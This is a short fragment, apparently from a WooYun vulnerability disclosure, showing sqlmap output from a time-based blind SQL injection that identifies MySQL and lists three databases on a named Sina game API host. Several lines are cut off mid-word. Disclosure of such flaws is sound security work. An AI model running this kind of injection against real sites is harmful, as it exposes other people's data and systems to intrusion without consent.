 [22:31:31] [INFO] testing MySQL
[22:31:31] [INFO] confirming MySQL
[22:31:31] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[22:31:31] [INFO] fetching database names
[22:31:31] [INFO] fetching number of databases
[22:31:31] [WARNING] time-based comparison requires larger sta
ease wait..............................
[22:31:48] [WARNING] it is very important not to stress the ne
ng usage of time-based payloads to prevent potential errors
3
[22:31:54] [INFO] retrieved: information_schema
[22:34:23] [INFO] retrieved: game_app
[22:35:32] [INFO] retrieved: test
available databases [3]:
[*] game_app
[*] information_schema
[*] test
[22:36:09] [INFO] fetched data logged to text files under '/re
gameapi.g.sina.com.cn'
www.wooyun.org